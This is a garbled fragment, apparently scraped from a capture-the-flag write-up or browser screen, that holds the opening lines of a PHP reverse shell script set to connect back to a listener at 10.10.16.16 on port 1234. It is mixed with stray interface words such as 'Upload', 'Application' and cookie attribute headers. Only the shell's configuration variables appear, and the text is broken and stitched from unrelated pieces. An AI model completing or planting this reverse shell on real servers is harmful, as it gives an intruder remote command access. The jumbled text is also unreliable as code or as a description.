 Upload
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.16';   // CHANGE THIS
$port = 1234;   // CHANGE THIS
Application
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Size HttpOnly Secure SameSite Last Accessed